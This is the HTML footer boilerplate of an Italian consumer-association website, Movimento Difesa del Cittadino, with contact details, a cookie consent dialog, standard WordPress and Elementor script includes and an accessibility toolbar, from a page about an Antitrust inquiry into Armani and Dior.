				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e01e4414b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"f35935398a","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29274,"title":"Antitrust%3A%20istruttoria%20su%20Armani%20e%20Dior%2C%20MDC%20interverr%C3%A0%20per%20fare%20chiarezza%20su%20prodotti%20oggetto%20di%20indagine%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2024\/04\/antitrust-1024x683-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
